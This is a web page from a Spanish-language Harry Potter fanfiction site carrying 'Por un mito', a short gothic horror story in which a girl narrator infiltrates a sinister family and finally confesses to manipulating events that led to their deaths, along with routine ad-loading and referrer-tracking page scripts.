

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/por-un-mito/
body_size: 16791
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Por un mito - Fanfics de Harry Potter</title>

        <meta name="description" content="Capítulo Uno: Esa noche no podía ser más fría de lo que era. La duda y la intriga se apoderaron de aquella habitación que en prenumbras desataba todo un volc...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/por-un-mito/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Por un mito - Fanfics de Harry Potter">

        <meta property="og:description" content="Capítulo Uno: Esa noche no podía ser más fría de lo que era. La duda y la intriga se apoderaron de aquella habitación que en prenumbras desataba todo un volc...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Por un mito - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/por-un-mito/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-12T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Por un mito - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Capítulo Uno: Esa noche no podía ser más fría de lo que era. La duda y la intriga se apoderaron de aquella habitación que en prenumbras desataba todo un volc...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Por un mito - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Por un mito - Fanfics de Harry Potter",

          "description": "Cap\u00edtulo Uno: Esa noche no pod\u00eda ser m\u00e1s fr\u00eda de lo que era. La duda y la intriga se apoderaron de aquella habitaci\u00f3n que en prenumbras desataba todo un volc...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-12T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/por-un-mito\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/por-un-mito\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Por un mito - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/por-un-mito\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8177" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Por un mito - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Por un mito - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 12/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Capítulo Uno:</p><p></p><p> Esa noche no podía ser más fría de lo que era. La duda y la intriga se apoderaron de aquella habitación que en prenumbras desataba todo un volcán de emociones. Allí,en donde los miedos se escondían precipitando los acontecimientos que hace unos meses, le habían marcado la vida a los que allí estaban presentes.</p><p></p><p> Era de extrañarse que el miedo que sentía Amalia, que le recorría las venas como si fuera su propia sangre, se hubiera ocultado entre los rincones despavoridos de su propia alma. Dejando así que su mente tumbara fácilmente, dándole rienda suelta a mi imaginación.</p><p></p><p> Todo comenzó hace unos cuantos meses atrás, ocho para ser exactos, cuando el olor del pan fresco llenaba las habitaciones de esa gran casona de los Hidalgo. Era poco el tiempo desde que se habían mudado allí, siempre con unas miradas extrañas que helaban a todo el que tuviera las agallas de acercarse. No habían risas ni gestos delatadores de alguna flaqueza o debilidad que pudiera usar el pueblo en su ventaja.</p><p></p><p> Eran una familia poco numerosa. Remanzo el padre de la familia con una apariencia poco agradable, dando la impresión a sus vecinos de su poca caballerosidad. Rosario era la madre de los dos pobres niños, desarreglada con arrugas en toda la cara aparentaba mucho más que su edad, 37. Pero esa obsesión de pararse todos los días frente a la gran ventana del comedor a mediodía a la misma hora, asustaba a cualquiera. </p><p></p><p>Rosesto el hijo mayor, alto, flaco con dientes abocados y con pómulos muy poco definidos,no se podía distinguir dentro de la cara intimidante.Y por otra parte estaba Amalia, una jovencita de no más de 15 años que a pesar de su edad se le confundía con un ser gótico y oscuro.</p><p></p><p> Ese día en que la ví mis ojos se deslumbraron y mi alma se asustó al sólo pensar que esa muchachita me iba a cambiar la vida.</p><p></p><p> La observé desde los matorrales de mi propia casa, cuidando todo sigiloso movimiento de mi parte para que no llegara a causar alguna reacción entre los habitantes de aquella fría y sombría casa en donde, según mi posición me descubrirían al mínimo movimiento de mi cuerpo.</p><p></p><p> Quería averiguar porqué ella era tan distinta al resto de la familia, desde chiquita me habían enseñado que los cuentos y las leyendas tienen algo de fantasía, algo mitológico con una explicación salida de la invención con el fiel propósito de hacerme creer el porqué de algo.</p><p></p><p> Pero mis ansias de descubrir lo desconocido invadió todo mi cuerpo, no podía dejar escapar algo así de grande. Sería mi leyenda, mi musa, me llevaría a meterme entre los pensamientos de los demás e implantarles mi verdad, mi versión de la realidad al cual tendrían que creer. Sería un misterio por resolver.</p><p></p><p></p><p> Me acerqué esa tarde al patio de la gran casona donde habitaban árboles grandes y robustos que eran hogar para las criaturas asombrosas que allí se resguardaban. Si no fuera por el espacio cualquiera diría que ese era un bosque tenebroso. </p><p></p><p>Pero mi objetivo estaba allí, sentada en las raíces de un gran roble,leyendo un libro muy grueso titulado: Mis relatos después de la muerte. Mi mente tuvo que esforzarse por no dejarse impactar por el miedo que me infringía estar allí, hasta que por fin lo hice.</p><p></p><p>-Hola, ¿cómo te sientes?-Gran atrevimiento de mi parte pensé, el de entrar en la casa ajena como si nada y sacar un tema de conversación, aunque a la muchacha pareció no importarle. No me escuchó. Repetí otra vez más fuerte.-Hola, ¿te encuentras bien?-Gran avance. </p><p></p><p>El libro estaba más interesante de lo que creía. Ya era evidente el acercamiento, me senté a su lado y empecé a leer la página de la cual ella no despegaba su mirada. Decía algo así como:«El viejo desgarbado caminó hacia mi tumba con unas espinas en la mano.Sin más preámbulo las arrojó en mi lápida sin ninguna señal de daño en su mano.»</p><p></p><p>Me intrigó saber sus pensamientos a quién se le ocurriría en este pueblo tan normal leer un libro como éste, a nadie.-¿Qué significa el título?-Me arriesgué a la pregunta.</p><p></p><p> Ella levantó su rostro y me miró con sus ojos negros profundos todo mi ser se estremeció al ver como sus ojos cambiaban a otro color:rojo sangre. No me quise mover, esperé una reacción de su parte y sin duda no me equivoqué. Se levantó, en ese momento una fuerte brisa levantó las hojas caídas que estaban en el suelo, las nubes taparon el sol y cegaron el cielo.</p><p></p><p> En ese momento sentí que era hora de irme, que no debía haber estado allí. Traté de retractarme levantándome, hasta que ella alzó sus brazos y me dijo con voz rasposa:</p><p></p><p>-Espero que te quedes un rato más.-La brisa se tornó mas fuerte y la túnica negra que llevaba la muchacha empezó a volarse con ella. Me impidió la salida moviéndose por el mismo camino al que yo iba. La desesperación de salir de ese lugar, en el cual estuve sólo unos breves minutos, fue intensa. Ella me agarró los por los hombros, sonrió maliciosamente y me llevó presionando duramente mi brazo hacia lo más profundo del bosque.</p><p></p><p>-¿Qué quieres de mí?-Gritaba mientras me llevaba, era demasiado fuerte para su apariencia tan delgada Pataleé y grité hasta que mis intentos no sirvieron de nada. Ya nadie me escuchaba.</p><p></p><p> Nos penetramos en la parte más obscura del bosque, yo pensando que no sería tan grande pero engañaba la vista de todos el que lo veía.-Suéltame.-Le rogué, mi sentido de la aventura no era tan grande como creía, que actitud de cobarde. Decidí calmarme un poco y averiguar porqué me hacía esto.</p><p></p><p> Ya era de noche, la mirada de los búhos se me hizo presente pensando que ellos serían los únicos que verían mi desaparición, paró. Los árboles ya no cubrían la zona en donde nos encontrábamos. Era un cementerio. Muchas lápidas apiñadas, sin flores en ninguna de ellas, abandonadas seguramente los muertos salieron de sus tumbas buscando venganza llenos de rencor en sus huesos a puntos de corroer. </p><p></p><p>Ella me siguió llevando hasta que se paró en una tumba que no se había abierto. Me señaló la inscripción, me escandalicé, decía mi nombre. Lo que no entendía era porqué todas estaban abandonadas excepto la mía cuando tenía que ser al revés. </p><p></p><p>Sacó una cuchilla de su libro que aún tenía en la mano. Ya no había nada más que buscar, había llegado mi hora.</p><p></p><p>Se preparó para degollarme, al menos eso creí al ver como me había soltado para amolar su arma, pensé en huir pero ¿a dónde?. Si escapaba no sabría a dónde ir, ella sí. </p><p></p><p>Tal vez lo había hecho muchas veces, el conseguir personas escurridizas,me perdería y ella me encontraría. Cerré los ojos para así no ver cada paso de mi propia muerte. Entonces habló.</p><p></p><p>-He venido aquí desde que nos mudamos. Todos los días he sacado a alguien de su tumba-Se volteó a mí y dijo  - Ahora te tocó a tí.-Se acercó a mi tumba, ¿a qué se refería con sacarme de la tumba si ni siquiera estaba en ella? </p><p></p><p>Cortó la fina capa de tierra que había preparado muy astutamente para que nada se introdujera en ella. Salió una presión de aire turbulenta que por poco me tumba allí adentro. Me hizo una señal como para que me acercara. Estaba paralizada, mi sentencia de muerte estaba a punto de cumplirse.No me iba a rendir fácilmente. </p><p></p><p>Negué con la cabeza.-Si no te acercas al borde del abismo, no podrás ver el paisaje.-¿A quién le estaba hablando? No soy tan estúpida como para caer en su trampa.</p><p></p><p>Me haló del brazo y me impulsó a ver lo que había allí dentro. Era una niña aferrada a su muñeca, asustada de estar tanto tiempo allí sin ayuda de nadie, sola.</p><p></p><p>-Esa niña que ves ahí-No la escuchaba el dulce aliento de la niñita me tenía melancólica. Se acercó a mi oído y susurró-Esa eres tú.-Sentí como el escalofrío de lo imaginable recorría todo mi interior. Una lágrima se deslizó por mi rostro y llegó a parar en mi tumba, ya me había muerto hace tiempo atrás. </p><p></p><p>No tuve mas remedio que mirar otra vez la tumba, no había nadie. Amelia había desaparecido. Estuve largo rato lejos de éste mundo hasta que perdí la noción del tiempo, lo que me hace pensar que Amelia seguramente ya se había ido y la muñeca con ella.</p><p></p><p></p><p> Al otro día regresé a mi casa pensando, del polvo vinimos y hacia el polvo vamos, la brisa de aquella noche había rizado mis cabellos. Si no fuera por el manto de mi traje me hubiera congelado la noche anterior. </p><p></p><p>Caminaba por un solitario camino, afortunadamente del cementerio se reflejaban unas luces, la de las luciérnagas y las seguí hasta lograr volver a tierra firme.</p><p></p><p> Llegué a mi casa, mis padres no me extrañaron.Estaban tan ocupados en sus campeonatos de ajedrez que mi ausencia no era de suma importancia en ese momento. Al llegar a mi casa me senté en el balcón, entonces la ví, a Rosario en frente de la ventana grande del comedor, como una estatua.</p><p></p><p> Me arreglé y fingí pasarme como tutora, los hijos de los Hidalgo no iban a la escuela así que me dió por enseñarles lo que aprendí en mi colegio. Tuve fuerza de valor, y toqué el timbre defectuoso de la puerta llena de polillas. Me abrió el padre.</p><p></p><p>-Muy buenos días, mi nombre es Nashina Alvarez y soy tutora de...-Me cerró la puerta en la cara, pero ¿qué se creía? No se iba a zafar de mí tan rápido. Toqué otra vez el timbre, ésta vez con más fuerza. Abrió. -Disculpe señor pero enseño artes oscuras.-¡Buena idea!</p><p></p><p>-En ese caso, entre a su propio riesgo.-Me ofreció pasar a la sala, toda llena de polvo pero sin ningún mueble en ella. ¿Dónde me sentaría? No era por comodidad era por gentileza.-Mis hijos están arriba ¿quiere acompañarme?-En esa casa yo no me quedaría ni aunque estuviera loca,lo seguí. </p><p>Capítulo Dos:El Final</p><p></p><p>Pasamos por el comedor, aún estaba allí la madre de los niños, alejada de la realidad. Me fijé en los detalles macabros de la casa, toda sin muebles, lo único que cubrían las paredes eran pinturas de Drácula, de vampiros observándote y de toda clase de brujas.</p><p></p><p> Subimos al segundo piso, eran las habitaciones. Me enseñó la habitación de Rosesto. Era blanca y llena de cajas, seguramente no había terminado de desempacar.Y faltaba la habitación de Amalia. El padre giró la perilla, yo estaba impaciente de ver su mundo.</p><p></p><p>-¡Papá!-Gritó ella antes de que él abriera la puerta.-¿Quién es ella?-Indignada me sentí, después de que me dió el susto más grande de mi vida el no conocerme, qué decepción.</p><p></p><p>-Hija ella será tu nueva tutora de artes oscuras. Se quedará en la habitación próxima a la tuya.-Lo miré con cara de que estaba bromeando. Ni siquiera le dije el salario. Lo quise corregir.</p><p></p><p>-Señor Hidalgo, eso todavía no se ha discutido.-El se giró a mí.</p><p></p><p>-Oh,pero señorita-Me dijo maliciosamente.-Usted entró aquí bajo su propio riesgo, no habrá forma de que usted salga de aquí. A menos de que sea sin latir. -De nuevo el miedo y el horror me recorrío el cuerpo.</p><p></p><p> Si se daban cuenta de que no conocía nada de artes oscuras me matarían, en qué lío me había metido.</p><p></p><p> Me cerraron en la habitación. Gracias a Dios traje un diario y lápiz para escribir todos mi avances, estaba en esa habitación sola, sin muebles. Parecía que esa gente no sabía ir a una mueblería. </p><p></p><p>Por la noche escuché unos gritos, del techo de mi cuarto. Me asomé por la ventana, allí estaba Amalia en el roble escondiendo algo en sus raíces, pareció que había escuchado los gritos así que comenzó a llorar. </p><p></p><p>Me sentí invadida por emociones nunca antes descubiertas. Así pasaron los meses, me las arreglé enseñando con un libro que encontré en el cuarto de Rosesto mientras éste estaba durmiendo. Me acostumbré en las noches a dormir en el piso y soportar los gritos provenientes del ático.</p><p></p><p> Salí con Amalia al patio, pocos días antes del incidente y mientras recitaba un poema de la vida de Van Gogh rebusqué entre las raíces del roble. Resulta que todas las noches Amalia escondía algo allí. </p><p></p><p>Encontré un cofrecito, lo abrí discretamente, estaba repleto de joyas. Diamantes, rubíes, esmeraldas. </p><p>¿De dónde esa niña habrá sacado tantas joyas? Las envolví en mi túnica. Remanzo me había obligado a vestirme como ellos, pasados de moda.</p><p></p><p>-Muy bien Amalia, creo que tu padre estará muy orgulloso de tí. Entra en la casa.-Disimuló una sonrisa y de camino a la casa sacó su libro a leer,«Lucifer y su sombra». De verdad esa niña tenía problemas. Volteé y miré mi casa abandonada. Lo digo ya que faltaba lo esencial en ella, mi presencia.</p><p></p><p> Ahí estaba otra vez Rosario, enfrente de su ventana. Desde mi llegada nunca había oído su voz. Cada día estaba más vieja. Mi madre tenía 64 y me atrevo a decir que luce mil veces más joven que ella.</p><p></p><p> ¿Porqué ese cambio repentino de apariencia? ¿Qué le sucede a Rosario Hidalgo en el interior de su corazón? Definitivamente el vacío de su vida se refleja debido al vacío en su interior.</p><p></p><p> Esa noche Amalia no salió de su habitación, los gritos del ático habían cesado, lo único que se escuchaban eran las voces de Remanzo y Rosesto en la habitación de Amalia, ésta estaba llorando. Me paré del suelo para escuchar la conversación distante aunque estaba al otro lado de la pared. </p><p></p><p>Rosario había muerto. Remanzo y Rosesto la estaban envolviéndo en una sábana y la terminaron por arrojar en una tumba del cementerio. Me llamaron, mientras ellos salían con el cuerpo yo me quedé sola con Amalia, consolándola. </p><p></p><p> Esa habitación negra y vacía sin ningún destello de luz, le bajaba el autoestima a cualquiera. Lo curioso era que Rosario no había muerto naturalmente, alguien la mató. </p><p></p><p>Pero,¿quién? Se podría pensar que fue el marido, pero no fue hasta la mañana siguiente que era evidente su inocencia.</p><p></p><p> Ahora estamos aquí, en el mundo oscuro de Amalia; su habitación. Remanzo, Rosesto y yo veíamos el sufrimiento de Amalia, su familia le reclamaba a gritos la muerte de su madre.</p><p></p><p>-¡Yo no lo hice!-Gritaba en desenfreno la muchacha, mientras se ahogaba en un mar de lágrimas.</p><p></p><p>-¿Dónde escondistes las joyas Amalia?-Le preguntaba Rosesto amargamente.</p><p></p><p>-¡No sé de qué me hablan!-Estaba en la habitación arrinconada al lado de la ventana abierta. Era la temporada de tormenta .Estaba histérica por el cuestionamiento.-¡Déjenme en paz!</p><p></p><p>-Amalia ese comportamiento no se vá a aceptar en la casa.¿Dónde escondistes las joyas?-Le gritó a su hija. Qué tanto afán en conseguirlas.</p><p></p><p>-¡En el Roble!¡En el Roble!-Gritó, ambos corrieron hacia el árbol antes de que cayera el diluvio que se avecinaba.</p><p></p><p> Buscaron entre las ramas, raíces, tronco,no estaba Remanzo cojió una soga y la puso en el cuello de Amalia, y la colocó a ella en el afeizar de la ventana del cuarto.</p><p></p><p>-No por favor, bájela.-Grité. No me hicieron caso.</p><p></p><p>Ella lloraba mientras estaban a punto de ahorcarla. Rosesto ayudaba a su padre a colocarla.</p><p></p><p>-Por última vez, Amalia, antes que te despidas de éste mundo, ¿dónde están las joyas?</p><p></p><p>-¡No sé!¡No sé!-Remanzo la soltó. Como por instinto traté de quitarle la soga antes de que ella dejara de respirar. </p><p></p><p>Fue inútil. Luchar contra los nudos de la soga y la tempestad quue se avecinaba era demasiado. La habitación se volvió más oscura. Remanzo comenzó a sollozar en silencio.</p><p></p><p>-El hombre que está en la cima de la montaña no cayó allí.-Decía mientras se secaba las escurridizas lágrimas del rostro.</p><p></p><p>-Es cierto. Al igual que su familia.-Ya estaba cansada de tener que esconder mis sentimientos. Los expresé con temendo sarcasmo.-Ustedes son unos tontos,han desperdiciado lo único bueno que han tenido.</p><p></p><p>-Papá, ella tiene razón. -Rosesto apoyó su mano en el hombro de su padre en señal de apoyo.</p><p></p><p> Este le torció la mano a su propio hijo. La ira se apoderó de su cuerpo, al igual que la locura de su mente. Empezaron a pelear. Habían perdido mucho esa noche como para perder más.</p><p></p><p>-¡Basta!-Gritaba mientras trataba de separarlos. Me empujaron con fuerza a la pared. Choqué contra ésta haciéndome una herida bien grande en la cabeza. Lo último que recuerdo fue el grito de ambos al caerse por la ventana de la habitación de Amalia. </p><p></p><p>Se habían matado.</p><p></p><p> Ahora estoy aquí, en mi casa. Con una cirugía en le cráneo, después del horror que había pasado. Nadie supo quién fue el verdadero culpable de la muerte de Rosario. Ni nadie la tendrá.</p><p></p><p> Los niños que viven ahora en la casa de los Hidalgo, me vienen a visitar de vez en cuando. Mi mito se hizo realidad. Ahora tienen que creer en mí, porque sólo yo tengo la absoluta verdad.</p><p></p><p> Las joyas me sirvieron para comprarme unas casas más en la costa y para pagar mi operación, eran de Rosario.</p><p></p><p> Amalia se las robaba cada noche de la habitación, e ahí el porqué de sus gritos. Sus joyas eran su vida, le partía el alma el saber que su propia hija se las robaba a mandato mío, sí, yo la manipulaba.</p><p></p><p>No era nada de díficil sólo me comportaba como una diosa de la oscuridad y eso le fascinaba. Sabía que Rosario era una mujer debilucha que había conservado esas joyas desde que sus padres murieron y ellos le hicieron jurar que nunca se las pondría.</p><p></p><p> En todo caso nunca se las puso,ni Amalia tan siquiera, pero ése día cuando encontré el cofre me las probé.</p><p></p><p> Era un suicidio eminente, Rosario Hidalgo nunca se permitiría vivir con el remordimiento de que alguien las usó. Ahora saben que Rosario Hidalgo no fue asesinada por algún miembro de su familia sino por una extraña, por mí.</p><p></p><p>DEJEN REVIEWS!</p><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#71131805141d12190409310810191e1e5f1402"><span class="__cf_email__" data-cfemail="60020914050c03081518201901080f0f4e0513">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#70121904151c13180508300911181f1f5e1503"><span class="__cf_email__" data-cfemail="bddfd4c9d8d1ded5c8c5fdc4dcd5d2d293d8ce">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=37513&from=potterfics.es&id=2858')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
